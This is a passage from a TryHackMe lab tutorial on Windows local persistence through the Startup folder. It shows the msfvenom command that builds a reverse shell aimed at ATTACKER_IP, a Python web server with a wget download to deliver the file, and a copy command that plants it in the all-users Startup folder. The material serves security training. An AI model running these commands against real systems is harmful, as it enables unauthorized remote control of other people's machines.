 TryHackMe | Windows Local
tryhackme.com/room/windowslocalpersistence
Some actions performed by a user might also be bound to executing specific payloads for persistence. Windows operating systems present several ways to link
payloads with particular interactions. This task will look at ways to plant payloads that will get executed when a user logs into the system.
Startup folder
Each user has a folder under C:\Users\<your_username>\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup where you can put
executables to be run whenever the user logs in. An attacker can achieve persistence just by dropping a payload in there. Notice that each user will only run
whatever is available in their folder.
If we want to force all users to run a payload while logging in, we can use the folder under
C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp in the same way.
For this task, let's generate a reverse shell payload using msfvenom:
AttackBox
user@AttackBox$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKER_IP LPORT=4450 -f exe -o revshell.exe
We will then copy our payload into the victim machine. You can spawn an http.server with Python3 and use wget on the victim machine to pull your file:
AttackBox
user@AttackBox$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000
(http://0.0.0.0:8000/) ...
Powershell
PS C:\> wget http://ATTACKER_IP:8000/revshell.exe
-O revshell.exe
We then store the payload into the C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp folder to get a shell back for any user logging into
the machine.
Command Prompt
C:\> copy revshell.exe "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp\"
Now be sure to sign out of your session from the start menu (closing the RDP window is not enough as it leaves your session open):
Recently added
Compatibility Administrator (64-bit)
Compatibility Administrator (32-bit)
A